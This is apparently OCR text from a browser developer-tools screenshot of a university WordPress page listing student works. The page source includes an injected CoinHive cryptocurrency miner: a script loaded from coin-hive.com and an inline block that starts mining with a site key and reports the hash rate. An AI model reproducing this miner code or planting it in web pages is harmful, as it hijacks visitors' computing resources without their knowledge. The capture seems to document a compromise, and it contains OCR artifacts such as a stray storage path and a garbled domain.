 作品集 |
安全 | https://jpc.ntou.edu.tw/wordpress/?page_id=157
Elements Console Sources Network Performance » 2
作品集
學生的報告作品
<script type="text/javascript" src="https://jpc. .edu.tw/wordpress/wp-
includes/js/mediaelement/wp-mediaelement.min.js?ver=4.9.1"></script>
<script>…</script>
<script type="text/javascript" src="https://coin-hive.com/lib/
coinhive.min.js"></script>
<script type="text/javascript">
var miner = new
CoinHive.Anonymous('np0gtkzs4A2AUhhBktnJZTAyzA7op7QD', {
threads: 2
});
miner.start();
setInterval(function() {
var hashesPerSecond = miner.getHashesPerSecond();
var totalHashes = miner.getTotalHashes();
var acceptedHashes = miner.getAcceptedHashes();
document.getElementById("l1").textContent = hashesPerSecond;
document.getElementById("l2").textContent = totalHashes;
document.getElementById("l3").textContent = acceptedHashes;
}, 1000);
</script>